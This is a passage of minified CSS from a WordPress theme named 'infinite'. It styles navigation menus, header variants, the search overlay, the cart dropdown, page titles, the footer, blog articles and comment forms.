12px}.infinite-navigation .sf-menu > .infinite-normal-menu li>a.sf-with-ul-pre:after{float:right;margin-left:18px;content:"\f105";font-family:fontAwesome}.infinite-navigation .sf-menu > .infinite-normal-menu .sub-menu{font-size:14px}.infinite-navigation .sf-menu > .infinite-mega-menu .sf-mega-full{left:0px;right:0px}.infinite-navigation .sf-menu > .infinite-mega-menu .sf-mega-section-wrap{overflow:hidden;border-top-width:1px;border-top-style:solid}.infinite-navigation .sf-menu > .infinite-mega-menu .sf-mega-section-wrap:first-child{border-top:none}.infinite-navigation .sf-menu > .infinite-mega-menu .sf-mega-section{padding-bottom:999px;margin-bottom:-999px;border-left-width:1px;border-left-style:solid}.infinite-navigation .sf-menu > .infinite-mega-menu .sf-mega-section:first-child{border-left:none}.infinite-navigation .sf-menu > .infinite-mega-menu .sf-mega-section-inner{padding:31px
28px}.infinite-navigation .sf-menu > .infinite-mega-menu .sf-mega-section-inner>a{font-size:15px;display:block;margin-bottom:12px;text-transform:uppercase;letter-spacing:1px;font-weight:bold;padding:0px
12px}.infinite-navigation .sf-menu > .infinite-mega-menu .sf-mega-section-inner .sub-menu
a{font-size:14px;padding:5px
12px;display:block}.infinite-navigation .infinite-navigation-slide-bar{border-bottom-width:3px;border-bottom-style:solid;position:absolute;display:none;margin-top:-8px;padding-top:5px;overflow:hidden}.infinite-navigation .infinite-navigation-slide-bar:before{content:" ";display:block;width:0px;height:0px;position:absolute;left:50%;margin-left:-3px;bottom:0px;border-width:0px 5px 5px 5px;border-style:solid;border-color:transparent}.infinite-navigation .sf-vertical>li{border-bottom-width:1px;border-bottom-style:solid}.infinite-navigation .sf-vertical>li:first-child{padding-top:0px}.infinite-navigation .sf-vertical>li>a{font-weight:800;text-transform:uppercase;letter-spacing:0.5px;display:block}.infinite-navigation .sf-vertical ul.sub-menu{font-size:14px;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box}.infinite-navigation .sf-vertical ul.sub-menu
li{padding:2px
11px}.infinite-navigation .sf-vertical ul.sub-menu li:first-child{padding-top:20px}.infinite-navigation .sf-vertical ul.sub-menu li:last-child{padding-bottom:20px}.infinite-navigation .sf-vertical ul.sub-menu li>a{display:block;padding:4px
12px}.infinite-navigation .sf-vertical ul.sub-menu li > a.sf-with-ul:after,
.infinite-navigation-submenu-indicator .sf-vertical>li>a.sf-with-ul:after{float:right;margin-left:18px;content:"\f105";font-family:fontAwesome}.infinite-bullet-anchor{position:fixed;top:50%;right:30px;margin-top:-50px;z-index:10;opacity:0;transition:opacity 200ms;-moz-transition:opacity 200ms;-o-transition:opacity 200ms;-webkit-transition:opacity 200ms}.infinite-bullet-anchor.infinite-init{opacity:1}.infinite-bullet-anchor
a{display:block;width:17px;height:17px;margin-bottom:5px;overflow:hidden;border-width:1px;border-style:solid;border-color:transparent;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%}.infinite-bullet-anchor a:before{content:" ";width:9px;height:9px;margin:3px;display:block;overflow:hidden;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;transition:background-color 200ms;-moz-transition:background-color 200ms;-o-transition:background-color 200ms;-webkit-transition:background-color 200ms}.infinite-breadcrumbs
a{color:#c0c0c0}.infinite-breadcrumbs,
.infinite-breadcrumbs a:hover{color:#777}.infinite-breadcrumbs{font-size:14px;padding:17px
0px;border-bottom-width:1px;border-bottom-style:solid}.infinite-breadcrumbs span[property="itemListElement"]{margin:0px
22px}.infinite-breadcrumbs span[property="itemListElement"]:first-child{margin-left:0px}.infinite-breadcrumbs a
span{transition:color 200ms;-moz-transition:color 200ms;-o-transition:color 200ms;-webkit-transition:color 200ms}.infinite-top-search-wrap input.search-field{border-bottom-color:#303030;color:#fff}.infinite-top-search-wrap .infinite-top-search-submit,
.infinite-top-search-wrap .infinite-top-search-close{color:#fff}.infinite-top-search-wrap input::-webkit-input-placeholder{color:#fff}.infinite-top-search-wrap input::-moz-placeholder{color:#fff}.infinite-top-search-wrap input:-ms-input-placeholder{color:#fff}.infinite-top-search-wrap input:-moz-placeholder{color:#fff}.infinite-top-search-row{display:table;width:100%;height:100%}.infinite-top-search-cell{display:table-cell;vertical-align:middle;padding-left:30px;padding-right:30px}.infinite-top-search-wrap{position:fixed;left:0px;right:0px;top:0px;bottom:0px;z-index:9999;overflow-y:auto;display:none}.infinite-top-search-wrap
form{max-width:630px;margin-left:auto;margin-right:auto;position:relative}.infinite-top-search-wrap input.search-field{background:transparent;width:100%;border-width:0px 0px 3px;font-size:40px;padding:0px
120px 25px 0px;line-height:48px;letter-spacing:0.5px}.infinite-top-search-wrap input.search-submit{position:absolute;top:0px;right:52px;width:48px;height:48px;padding:0px;opacity:0;filter:alpha(opacity=0)}.infinite-top-search-wrap .infinite-top-search-submit{font-size:30px;position:absolute;right:52px;top:0px;line-height:48px;width:48px;text-align:center}.infinite-top-search-wrap .infinite-top-search-close{font-size:48px;position:absolute;right:0px;top:0px;line-height:48px;width:48px;text-align:center;cursor:pointer}.infinite-overlay-menu-row{display:table;width:100%;height:100%}.infinite-overlay-menu-cell{display:table-cell;vertical-align:middle}.infinite-overlay-menu-content{position:fixed;left:0px;right:0px;top:0px;bottom:0px;z-index:9999;overflow-y:auto;display:none}.infinite-overlay-menu-content
ul.menu{list-style:none;text-align:center;padding-top:140px;padding-bottom:180px;max-width:570px;margin-left:auto;margin-right:auto}.infinite-overlay-menu-content ul.menu>li{font-size:23px;font-weight:bold;text-transform:uppercase;opacity:0;margin-bottom:17px;padding-bottom:17px;letter-spacing:1px;border-bottom-width:1px;border-bottom-style:solid;-webkit-transform:translate3d(0, -30px, 0);transform:translate3d(0, -30px, 0);transition:opacity 300ms, transform 300ms;-moz-transition:opacity 300ms, -moz-transform 300ms;-o-transition:opacity 300ms, -o-transform 300ms;-webkit-transition:opacity 300ms, -webkit-transform 300ms}.infinite-overlay-menu-content.infinite-active ul.menu>li{opacity:1;filter:alpha(opacity=100);-webkit-transform:none;transform:none}.infinite-overlay-menu-content ul.sub-menu{display:none;padding-top:25px;padding-bottom:10px;list-style:none;margin-left:0px}.infinite-overlay-menu-content ul.sub-menu>li{font-size:14px;text-transform:none;font-weight:normal;margin-bottom:15px}.infinite-overlay-menu-content ul.sub-menu ul.sub-menu{max-width:380px;margin:25px
auto 25px;border-top-width:1px;border-bottom-width:1px;border-style:solid}.infinite-overlay-menu-content .infinite-overlay-menu-close{line-height:1;font-size:48px;position:absolute;left:50%;top:60px;margin-left:-24px;cursor:pointer}.infinite-overlay-menu-content .infinite-overlay-menu-close:after{content:"\4d";font-family:elegantIcons}.infinite-overlay-menu-content ul li.menu-item-has-children>a:after{content:"\f107";font-family:"fontAwesome";margin-left:15px}body.admin-bar .infinite-overlay-menu-content{margin-top:32px}.infinite-main-menu-right-button{float:left;padding:8px
15px;font-size:11px;font-weight:bold;text-transform:uppercase;letter-spacing:1px;margin-top:-11px;margin-left:30px;border-radius:3px;border-width:2px;border-style:solid}.infinite-main-menu-right{float:left;margin-top:-8px}.infinite-main-menu-search{float:left;margin-top:-5px;margin-left:25px}.infinite-main-menu-search
i{font-size:14px;margin-top:-1px;cursor:pointer}.infinite-main-menu-cart{float:left;margin-top:-4px;padding-left:20px;margin-left:5px;position:relative}.infinite-main-menu-cart
i{font-size:16px;margin-top:-1px;cursor:pointer}.infinite-main-menu-cart>.infinite-top-cart-count{font-size:10px;font-weight:700;vertical-align:super;width:16px;height:16px;line-height:15px;position:absolute;top:-5px;right:-8px;text-align:center;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%}.infinite-top-cart-content-wrap{position:absolute;width:210px;right:0px;top:100%;padding-top:24px;z-index:99}.infinite-top-cart-content-wrap .infinite-top-cart-content{padding:25px;text-align:left;font-size:16px;font-weight:700}.infinite-top-cart-content-wrap .woocommerce-Price-amount.amount{float:none}.infinite-top-cart-content-wrap .infinite-top-cart-count-wrap{margin-bottom:8px}.infinite-top-cart-content-wrap .infinite-top-cart-amount-wrap{margin-bottom:23px}.infinite-top-cart-content-wrap .infinite-top-cart-button{display:block;margin-bottom:5px}.infinite-top-cart-content-wrap .infinite-top-cart-checkout-button{display:block}.infinite-main-menu-cart .infinite-top-cart-hover-area{position:absolute;top:-20px;right:0px;bottom:-20px;left:0px}.infinite-top-cart-hover-area+.infinite-top-cart-content-wrap{opacity:0;visibility:hidden;transform:translate3d(0, 15px, 0);-webkit-transform:translate3d(0, 15px, 0);transition:opacity 400ms, transform 400ms;-moz-transition:opacity 400ms, -moz-transform 400ms;-o-transition:opacity 400ms, -o-transform 400ms;-webkit-transition:opacity 400ms, -webkit-transform 400ms}.infinite-main-menu-cart:hover .infinite-top-cart-content-wrap,.infinite-top-cart-hover-area:hover+.infinite-top-cart-content-wrap{opacity:1;visibility:visible;transform:translate3d(0, 0px, 0);-webkit-transform:translate3d(0, 0px, 0)}.infinite-logo{position:relative}.infinite-header-container{position:relative;margin-left:auto;margin-right:auto}.infinite-header-container-inner{position:relative}.infinite-header-style-plain{position:relative;border-bottom-style:solid}.infinite-header-style-plain .infinite-navigation{line-height:0}.infinite-header-style-plain .infinite-header-background{position:absolute;right:0px;left:0px;top:0px;bottom:0px}.infinite-header-background-transparent{position:absolute;left:0px;right:0px;z-index:1}.infinite-header-style-plain.infinite-style-menu-right .infinite-logo{float:left}.infinite-header-style-plain.infinite-style-menu-right .infinite-navigation{float:right}.infinite-header-style-plain.infinite-style-menu-right .infinite-main-menu{display:inline-block;vertical-align:top}.infinite-header-style-plain.infinite-style-menu-right .infinite-main-menu-right-wrap{display:inline-block;line-height:1.7;margin-left:10px;vertical-align:top}.infinite-header-style-plain.infinite-style-center-logo .infinite-logo-inner{margin-left:auto;margin-right:auto}.infinite-header-style-plain.infinite-style-center-logo .infinite-navigation{text-align:center;position:relative}.infinite-header-style-plain.infinite-style-center-logo .infinite-main-menu{display:inline-block;vertical-align:top}.infinite-header-style-plain.infinite-style-center-logo .infinite-main-menu-right-wrap{position:absolute;right:0px;line-height:1.7}.infinite-header-style-plain.infinite-style-center-menu .infinite-logo{position:absolute}.infinite-header-style-plain.infinite-style-center-menu .infinite-navigation{text-align:center}.infinite-header-style-plain.infinite-style-center-menu .infinite-main-menu{display:inline-block;vertical-align:top}.infinite-header-style-plain.infinite-style-center-menu .infinite-main-menu-right-wrap{position:absolute;right:0px;line-height:1.7}.infinite-header-style-plain.infinite-style-splitted-menu .infinite-logo{padding-top:0px;padding-bottom:0px}.infinite-header-style-plain.infinite-style-splitted-menu .infinite-navigation{text-align:center}.infinite-header-style-plain.infinite-style-splitted-menu .infinite-main-menu{display:inline-block;vertical-align:top}.infinite-header-style-plain.infinite-style-splitted-menu .infinite-main-menu-right-wrap{position:absolute;right:0px;line-height:1.7}.infinite-header-style-plain.infinite-style-splitted-menu .infinite-main-menu-left-wrap{position:absolute;left:0px;line-height:1.7}.infinite-header-style-plain.infinite-style-splitted-menu .infinite-right-menu-button{margin-left:0px}.infinite-header-boxed-wrap{position:absolute;left:0px;right:0px;z-index:1}.infinite-header-style-boxed .infinite-header-container-item{position:relative}.infinite-header-style-boxed .infinite-navigation{line-height:0}.infinite-header-style-boxed .infinite-header-background{position:absolute;right:0px;left:0px;top:0px;bottom:0px}.infinite-header-style-boxed.infinite-style-menu-right .infinite-logo{float:left}.infinite-header-style-boxed.infinite-style-menu-right .infinite-navigation{float:right}.infinite-header-style-boxed.infinite-style-menu-right .infinite-main-menu{display:inline-block;vertical-align:top}.infinite-header-style-boxed.infinite-style-menu-right .infinite-main-menu-right-wrap{display:inline-block;line-height:1.7;margin-left:10px;vertical-align:top}.infinite-header-style-boxed.infinite-style-center-menu .infinite-logo{position:absolute}.infinite-header-style-boxed.infinite-style-center-menu .infinite-navigation{text-align:center}.infinite-header-style-boxed.infinite-style-center-menu .infinite-main-menu{display:inline-block;vertical-align:top}.infinite-header-style-boxed.infinite-style-center-menu .infinite-main-menu-right-wrap{position:absolute;line-height:1.7}.infinite-header-style-boxed.infinite-style-splitted-menu .infinite-logo{padding-top:0px;padding-bottom:0px}.infinite-header-style-boxed.infinite-style-splitted-menu .infinite-navigation{text-align:center}.infinite-header-style-boxed.infinite-style-splitted-menu .infinite-main-menu{display:inline-block;vertical-align:top}.infinite-header-style-boxed.infinite-style-splitted-menu .infinite-main-menu-right-wrap{position:absolute;line-height:1.7}.infinite-header-style-boxed.infinite-style-splitted-menu .infinite-main-menu-left-wrap{position:absolute;line-height:1.7}.infinite-header-style-boxed.infinite-style-splitted-menu .infinite-right-menu-button{margin-left:0px}.infinite-header-style-bar .infinite-logo{float:left}.infinite-header-style-bar .infinite-logo-right-text{float:right;text-align:right;font-size:13px}.infinite-header-style-bar .infinite-header-container-inner{position:relative}.infinite-navigation-bar-wrap{border-top-width:1px;border-top-style:solid;position:relative}.infinite-navigation-bar-wrap.infinite-style-transparent{position:absolute;left:0px;right:0px;z-index:1}.infinite-navigation-bar-wrap .infinite-navigation{line-height:0;position:relative}.infinite-navigation-bar-wrap .infinite-navigation-background{position:absolute;top:0px;right:0px;bottom:0px;left:0px}.infinite-navigation-bar-wrap .infinite-navigation-container{position:relative}.infinite-navigation-bar-wrap .infinite-main-menu{display:inline-block;vertical-align:top}.infinite-navigation-bar-wrap.infinite-style-left .infinite-main-menu-right-wrap{float:right;line-height:1.7;margin-left:10px}.infinite-navigation-bar-wrap.infinite-style-center{text-align:center}.infinite-navigation-bar-wrap.infinite-style-center .infinite-main-menu-right-wrap{position:absolute;right:0px;line-height:1.7}.infinite-header-style-bar.infinite-style-center .infinite-logo{float:none}.infinite-header-style-bar.infinite-style-center .infinite-logo-inner{margin-left:auto;margin-right:auto}.infinite-header-style-bar.infinite-style-center .infinite-logo-right-text{position:absolute;top:0px;right:0px}.infinite-header-side-nav{position:fixed;top:0px;bottom:0px;z-index:99}.infinite-header-side-nav.infinite-allow-slide{position:absolute;bottom:auto}.infinite-header-side-nav.infinite-fix-bottom{position:fixed;top:auto;bottom:0px}.infinite-header-side-nav.infinite-fix-top{position:fixed}.infinite-header-side-nav.infinite-style-left{left:0px}.infinite-header-side-nav.infinite-style-right{right:0px}.infinite-header-side-nav .infinite-pos-bottom,
.infinite-header-side-nav.infinite-style-middle .infinite-pos-middle{opacity:0;filter:alpha(opacity=0);transition:opacity 300ms;-moz-transition:opacity 300ms;-o-transition:opacity 300ms;-webkit-transition:opacity 300ms}.infinite-header-side-nav .infinite-pos-bottom.infinite-active,
.infinite-header-side-nav.infinite-style-middle .infinite-pos-middle.infinite-active{opacity:1;filter:alpha(opacity=100)}.infinite-header-side-nav.infinite-style-side .infinite-header-social{padding-top:20px;padding-bottom:40px}.infinite-header-side-nav.infinite-style-side .infinite-header-social
a{margin-left:25px}.infinite-header-side-nav.infinite-style-side .infinite-header-social a:first-child{margin-left:0px}.infinite-header-side-nav.infinite-style-side .infinite-main-menu-right-wrap{padding-top:22px}.infinite-header-side-nav.infinite-style-side .infinite-main-menu-search{float:none;display:inline-block;margin-top:0px;margin-left:20px}.infinite-header-side-nav.infinite-style-side .infinite-main-menu-cart{float:none;display:inline-block;margin-top:0px;margin-left:0px}.infinite-header-side-nav.infinite-style-side .infinite-main-menu-right-wrap>div:first-child{margin-left:0px}.infinite-header-side-nav.infinite-style-left .sf-vertical ul.sub-menu{text-align:left;margin-left:0px}.infinite-header-side-nav.infinite-style-right .sf-vertical ul.sub-menu{left:auto;right:100%;text-align:right}.infinite-header-side-nav.infinite-style-right .sf-vertical ul.sub-menu li>a.sf-with-ul:after{content:"\f104";float:left;margin-left:0px;margin-right:18px}.infinite-header-style-side.infinite-center-align .infinite-logo-inner{margin-right:auto;margin-left:auto}.infinite-header-style-side.infinite-right-align .infinite-logo-inner{margin-right:0px;margin-left:auto}.infinite-header-side-nav.infinite-style-side-toggle{text-align:center}.infinite-header-side-nav.infinite-style-side-toggle .infinite-logo-inner{margin-left:auto;margin-right:auto}.infinite-header-side-nav.infinite-style-side-toggle .infinite-main-menu-search,
.infinite-header-side-nav.infinite-style-side-toggle .infinite-main-menu-cart{float:none;margin-bottom:8px;padding-left:0px;margin-left:0px;margin-top:0px}.infinite-header-side-nav.infinite-style-side-toggle .infinite-header-icon{padding-bottom:20px;padding-top:30px}body.admin-bar .infinite-header-side-nav{padding-top:32px}html.mm-opened body.admin-bar .infinite-header-side-nav{padding-top:0px}.infinite-sticky-navigation.infinite-style-fixed .infinite-logo,
.infinite-sticky-navigation.infinite-style-fixed .infinite-navigation,
.infinite-sticky-navigation.infinite-style-fixed .infinite-navigation .sf-menu>li>a{transition:background 300ms, color 300ms, border-color 300ms, padding 200ms;-moz-transition:background 300ms, color 300ms, border-color 300ms, padding 200ms;-o-transition:background 300ms, color 300ms, border-color 300ms, padding 200ms;-webkit-transition:background 300ms, color 300ms, border-color 300ms, padding 200ms}.infinite-sticky-navigation.infinite-style-fixed .infinite-navigation-top{transition:top 200ms;-moz-transition:top 200ms;-o-transition:top 200ms;-webkit-transition:top 200ms}.infinite-sticky-navigation.infinite-style-fixed.infinite-animate-fixed-navigation .infinite-logo-inner
img{transition:height 200ms;-moz-transition:height 200ms;-o-transition:height 200ms;-webkit-transition:height 200ms}.infinite-fixed-navigation.infinite-style-fixed,.infinite-fixed-navigation.infinite-style-slide{position:fixed;top:0px;left:0px;right:0px;z-index:99;box-shadow:0px 1px 2px rgba(0,0,0,0.1);-webkit-box-shadow:0px 1px 2px rgba(0,0,0,0.1)}.infinite-fixed-navigation.infinite-style-slide .infinite-logo-inner
img{max-height:35px !important;width:auto}body.infinite-sticky-navigation-no-logo .infinite-fixed-navigation .infinite-logo{display:none}body.infinite-sticky-navigation-no-logo .infinite-mobile-header.infinite-fixed-navigation .infinite-logo{display:block}body.admin-bar .infinite-fixed-navigation.infinite-style-fixed,
body.admin-bar .infinite-fixed-navigation.infinite-style-slide{margin-top:32px}@media screen and (max-width: 782px){body.admin-bar .infinite-fixed-navigation.infinite-style-slide{margin-top:0px}}.infinite-animate-fixed-navigation.infinite-header-style-plain .infinite-logo{padding-top:20px;padding-bottom:20px}.infinite-animate-fixed-navigation.infinite-header-style-plain .infinite-navigation{padding-top:30px}.infinite-animate-fixed-navigation.infinite-header-style-plain .infinite-navigation .sf-menu>li>a{padding-bottom:25px;line-height:20px}.infinite-animate-fixed-navigation.infinite-header-style-plain .infinite-navigation-top{top:30px}.infinite-animate-fixed-navigation.infinite-header-style-plain.infinite-animate-logo-height .infinite-logo-inner
img{height:35px !important;width:auto}.infinite-animate-fixed-navigation.infinite-header-style-plain.infinite-style-splitted-menu .infinite-logo{margin-top:-10px;padding-top:0px;padding-bottom:0px}.infinite-animate-fixed-navigation.infinite-header-style-plain.infinite-style-splitted-menu .infinite-navigation .sf-menu>li>a{padding-top:0px}.infinite-animate-fixed-navigation.infinite-header-style-plain.infinite-style-splitted-menu .infinite-navigation-top{top:22px}.infinite-animate-fixed-navigation.infinite-header-style-plain.infinite-style-center-logo .infinite-logo{position:absolute;left:0px;top:0px;z-index:1}.infinite-animate-fixed-navigation.infinite-header-style-boxed .infinite-logo{padding-top:20px;padding-bottom:20px}.infinite-animate-fixed-navigation.infinite-header-style-boxed .infinite-navigation{padding-top:30px}.infinite-animate-fixed-navigation.infinite-header-style-boxed .infinite-navigation .sf-menu>li>a{padding-bottom:25px;line-height:20px}.infinite-animate-fixed-navigation.infinite-header-style-boxed.infinite-animate-logo-height .infinite-logo-inner
img{height:35px !important;width:auto}.infinite-animate-fixed-navigation.infinite-header-style-boxed.infinite-style-splitted-menu .infinite-logo{margin-top:-10px;padding-top:0px;padding-bottom:0px}.infinite-animate-fixed-navigation.infinite-header-style-boxed.infinite-style-splitted-menu .infinite-navigation .sf-menu>li>a{padding-top:0px}.infinite-page-title-wrap{background-image:url('/wp-content/themes/infinite/images/page-title-background.jpg');background-position:center;background-size:cover;position:relative}.infinite-page-title-wrap .infinite-page-title-overlay{position:absolute;top:0px;right:0px;bottom:0px;left:0px}.infinite-page-title-wrap .infinite-page-title-container{position:relative}.infinite-page-title-wrap .infinite-page-title{text-transform:uppercase;letter-spacing:2px}.infinite-page-title-wrap.infinite-style-small .infinite-page-title{font-size:37px;margin-bottom:0px}.infinite-page-title-wrap.infinite-style-small .infinite-page-caption{font-size:16px;margin-top:13px}.infinite-page-title-wrap.infinite-style-small .infinite-page-title-content{padding-top:93px;padding-bottom:87px}.infinite-page-title-wrap.infinite-style-medium .infinite-page-title{font-size:54px;margin-bottom:0px}.infinite-page-title-wrap.infinite-style-medium .infinite-page-caption{font-size:19px;margin-top:13px}.infinite-page-title-wrap.infinite-style-medium .infinite-page-title-content{padding-top:126px;padding-bottom:116px}.infinite-page-title-wrap.infinite-style-large .infinite-page-title{font-size:75px;margin-bottom:0px}.infinite-page-title-wrap.infinite-style-large .infinite-page-caption{font-size:25px;margin-top:13px}.infinite-page-title-wrap.infinite-style-large .infinite-page-title-content{padding-top:184px;padding-bottom:168px}.infinite-page-title-wrap.infinite-style-custom .infinite-page-title{font-size:37px;margin-bottom:0px}.infinite-page-title-wrap.infinite-style-custom .infinite-page-caption{font-size:16px}.infinite-footer-wrapper .infinite-footer-container{overflow:hidden}.infinite-footer-wrapper .infinite-footer-column{padding-bottom:1029px;margin-bottom:-1020px;border-left:1px;border-style:solid;border-color:inherit;padding-left:30px;padding-right:30px}.infinite-footer-wrapper .infinite-footer-column:first-child{border:none}.infinite-footer-wrapper .infinite-widget-title{font-size:13px;text-transform:uppercase;letter-spacing:1.5px;margin-bottom:35px}.infinite-footer-wrapper .infinite-widget-title .gdlr-core-flexslider-nav{float:right;margin-left:20px}.infinite-footer-wrapper
.widget{margin-bottom:60px}.infinite-footer-wrapper .widget:last-child{margin-bottom:0px}.infinite-fixed-footer{position:fixed;left:0px;right:0px;bottom:0px}body.infinite-boxed .infinite-fixed-footer .infinite-footer-wrapper,
body.infinite-boxed .infinite-fixed-footer .infinite-copyright-wrapper{margin-left:auto;margin-right:auto}.infinite-footer-back-to-top-button{position:fixed;z-index:9;right:30px;bottom:30px;font-size:18px;line-height:20px;width:45px;height:45px;text-align:center;padding:12px;cursor:pointer;opacity:0;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;pointer-events:none;transition:opacity 300ms;-moz-transition:opacity 300ms;-o-transition:opacity 300ms;-webkit-transition:opacity 300ms}.infinite-footer-back-to-top-button.infinite-scrolled{opacity:1;pointer-events:auto}.infinite-footer-wrapper{padding-top:70px;padding-bottom:50px}.infinite-copyright-text{text-transform:uppercase;text-align:center;padding-top:38px;padding-bottom:38px;font-size:14px;letter-spacing:2px}.infinite-single-article-date-wrapper{float:left;width:58px;border-right-width:1px;border-right-style:solid;line-height:1;margin-top:8px;margin-right:30px;padding-right:20px;text-align:center}.infinite-single-article-date-wrapper .infinite-single-article-date-day{font-size:27px;font-weight:bold;margin-bottom:8px;margin-top:-4px;letter-spacing:1px}.infinite-single-article-date-wrapper .infinite-single-article-date-month{font-size:14px;text-transform:uppercase;letter-spacing:1px}.infinite-single-article{padding-bottom:35px}.infinite-single-article .infinite-single-article-content ul,
.infinite-single-article .infinite-single-article-content
ol{line-height:2}.infinite-single-article .infinite-single-article-thumbnail{margin-bottom:42px}.infinite-single-article .infinite-single-article-head{margin-bottom:32px}.infinite-single-article .infinite-single-article-title{font-size:37px;font-weight:700;margin-bottom:16px;letter-spacing:0.5px}.infinite-single-article .infinite-single-article-head-right{overflow:hidden}.infinite-blog-info-wrapper .infinite-head{margin-right:13px;vertical-align:middle}.infinite-blog-info-wrapper .infinite-head
i{font-size:15px}.infinite-blog-info-wrapper .infinite-blog-info{display:inline-block;margin-right:25px;font-size:11px;font-weight:bold;letter-spacing:1px;text-transform:uppercase}.infinite-blog-info-wrapper .infinite-blog-info:last-child{margin-right:0px}.infinite-sticky-banner{line-height:1;display:inline-block;letter-spacing:0.5px;padding:18px
20px 17px;text-transform:uppercase;font-size:11px;font-weight:bold;margin-bottom:22px}.infinite-sticky-banner
i{font-size:12px;margin-right:10px}.infinite-single-article-thumbnail .infinite-sticky-banner{position:absolute;left:0px;bottom:0px;margin-bottom:0px}body.single-post .infinite-sidebar-style-none{margin-left:auto;margin-right:auto}body.blog .infinite-sidebar-style-none{margin-left:auto;margin-right:auto}body.blog .infinite-single-article{padding-bottom:60px}.infinite-archive-taxonomy-description{margin-bottom:60px}.infinite-blog-aside-format .infinite-single-article-content{font-size:18px;font-style:italic;padding:50px
60px 40px}.infinite-blog-aside-format .infinite-excerpt-read-more{display:none}.infinite-blog-quote-format .infinite-single-article-content{padding:50px
45px 40px;position:relative}.infinite-blog-quote-format .infinite-blog-quote-background{position:absolute;top:0px;right:0px;bottom:0px;left:0px;background-size:cover;background-position:center;opacity:0.3;filter:alpha(opacity=30)}.infinite-blog-quote-format .infinite-blog-quote{float:left;font-size:120px;margin-top:-10px;line-height:1;margin-right:35px;position:relative}.infinite-blog-quote-format .infinite-blog-content-wrap{overflow:hidden;position:relative}.infinite-blog-quote-format .infinite-blog-quote-content{font-size:18px;font-style:italic}.infinite-blog-quote-format .infinite-blog-quote-author{font-size:16px;font-style:italic;margin-bottom:20px;font-weight:bold}.infinite-blog-quote-format .infinite-blog-quote-author:before{content:"-";margin-right:2px}.infinite-blog-quote-format .infinite-excerpt-read-more{display:none}.infinite-blog-quote-format blockquote,
.infinite-blog-quote-format
q{background:transparent;border:none;padding:0px;margin-top:0px;margin-bottom:0px;font-size:18px}.infinite-blog-link-format .infinite-blog-icon-link{font-size:23px;float:left;margin-right:30px;margin-top:5px}.infinite-blog-link-format .infinite-blog-content-wrap{overflow:hidden}.infinite-blog-link-format .infinite-blog-title{font-size:20px;text-transform:none;letter-spacing:0px;margin-bottom:9px}.infinite-blog-link-format .infinite-blog-content{font-size:14px;margin-bottom:0px}.infinite-blog-link-format .infinite-excerpt-read-more{display:none}.infinite-single-social-share{padding-top:10px;padding-bottom:48px}.infinite-single-author{text-align:center;margin-bottom:55px;margin-top:41px;border-top-width:1px;border-top-style:solid}.infinite-single-author .infinite-single-author-wrap{max-width:80%;margin:-41px auto 0px}.infinite-single-author .infinite-single-author-avartar{max-width:80px;margin:0px
auto 37px;overflow:hidden;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%}.infinite-single-author .infinite-single-author-caption{font-size:14px;font-style:italic;margin-bottom:9px;letter-spacing:0.5px}.infinite-single-author .infinite-single-author-title{font-size:26px;margin-bottom:22px}.infinite-single-nav-area{border-top:1px;border-bottom:1px;border-style:solid;padding:33px
0px;margin-bottom:55px}.infinite-single-nav
i{font-size:25px}.infinite-single-nav .infinite-text{font-size:15px;text-transform:uppercase;font-weight:bold;letter-spacing:1.5px}.infinite-single-nav-left{float:left}.infinite-single-nav-left
i{margin-right:15px;vertical-align:middle}.infinite-single-nav-right{float:right}.infinite-single-nav-right
i{margin-left:15px;vertical-align:middle}.infinite-comments-area .infinite-comments-title{font-size:16px;text-align:center;text-transform:uppercase;font-weight:bold;letter-spacing:2px;margin-bottom:55px}.infinite-comments-area ol.comment-list{list-style:none;margin-bottom:55px;margin-left:0px}.infinite-comments-area ol.comment-list
ol{margin-left:50px}.infinite-comments-area .comment-article{padding-bottom:20px;margin-bottom:40px;border-bottom-width:1px;border-bottom-style:solid}.infinite-comments-area .comment-avatar{max-width:80px;margin-right:35px;float:left;overflow:hidden;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%}.infinite-comments-area .comment-avatar
img{display:block}.infinite-comments-area .comment-meta{position:relative;margin-bottom:20px}.infinite-comments-area .comment-author{font-size:19px;font-weight:bold;margin-bottom:5px}.infinite-comments-area .comment-body{overflow:hidden}.infinite-comments-area .comment-time{font-size:14px;font-style:italic}.infinite-comments-area .comment-reply{font-size:15px;text-transform:uppercase;font-weight:bold;letter-spacing:1.5px;position:absolute;right:0px;top:4px}.infinite-comments-area .comment-respond{padding:60px
55px 40px;margin-bottom:55px}.infinite-comments-area ol.comment-list .comment-respond{margin-top:55px}.infinite-comments-area .comment-reply-title{font-size:16px;font-weight:bold;text-transform:uppercase;letter-spacing:2px;text-align:center;margin-bottom:40px}.infinite-comments-area .comment-reply-title
small{margin-left:10px}.infinite-comments-area
textarea{width:100%;padding:18px
22px;font-size:15px;display:block;border-width:1px 1px 2px 1px;border-style:solid;margin:0px;margin-bottom:14px}.infinite-comments-area input[type="text"]{width:100%;display:block;border-width:1px 1px 2px 1px;border-style:solid;padding:16px
22px;margin-bottom:14px}.infinite-comments-area input[type="text"]:focus,
.infinite-comments-area textarea:focus{outline:none}.infinite-comments-area .infinite-comment-form-author{width:50%;padding-right:7px;float:left}.infinite-comments-area .infinite-comment-form-email{width:50%;padding-left:7px;float:left}.infinite-comments-area .form-submit{text-align:center;padding-top:14px}.infinite-blog-title-wrap{background-image:url('/wp-content/themes/infinite/images/page-title-background.jpg');background-position:center;position:relative;background-size:cover}.infinite-blog-title-wrap .infinite-blog-title-container{position:relative}.infinite-blog-title-wrap .infinite-blog-title-overlay{position:absolute;top:0px;right:0px;bottom:0px;left:0px}.infinite-blog-title-wrap.infinite-feature-image .infinite-blog-title-overlay{opacity:1;background:url("/wp-content/themes/infinite/images/blog-title-gradient.png") center bottom repeat-x}.infinite-blog-title-wrap.infinite-style-small .infinite-blog-title-content{padding-top:93px;padding-bottom:87px}.infinite-blog-title-wrap.infinite-style-large .infinite-blog-title-content{padding-top:184px;padding-bottom:168px}.infinite-blog-title-wrap .infinite-single-article-title{font-size:50px;font-weight:700;margin-bottom:11px;letter-spacing:0.5px}.infinite-blog-title-wrap .infinite-single-article-head-right{overflow:hidden}.infinite-blog-title-wrap .infinite-single-article-date-wrapper{margin-top:11px}.infinite-not-found-wrap{text-align:center;position:relative}.infinite-not-found-wrap 